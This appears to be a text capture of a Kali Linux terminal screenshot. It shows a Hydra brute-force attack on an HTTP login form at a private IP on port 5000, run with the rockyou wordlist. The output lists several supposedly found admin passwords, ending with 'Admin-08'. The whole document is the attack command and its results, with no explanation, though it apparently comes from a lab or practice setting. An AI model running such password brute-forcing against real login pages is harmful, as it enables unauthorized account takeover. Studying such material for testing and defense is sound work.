 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 5000 192.168.202.129 http-post-form "
/login:username=admin&password=^PASS^&commit=Login:Invalid credentials"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-11 18:16:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 t
ries per task
[DATA] attacking http-post-form://192.168.202.129:5000/login:username=admin&password=^PASS^&commit=L
ogin:Invalid credentials
[5000][http-post-form] host: 192.168.202.129   login: admin   password: 123456789
[5000][http-post-form] host: 192.168.202.129   login: admin   password: 123456
[5000][http-post-form] host: 192.168.202.129   login: admin   password: 1234567
[5000][http-post-form] host: 192.168.202.129   login: admin   password: iloveyou
[5000][http-post-form] host: 192.168.202.129   login: admin   password: nicole
[5000][http-post-form] host: 192.168.202.129   login: admin   password: abc123
[5000][http-post-form] host: 192.168.202.129   login: admin   password: Admin-08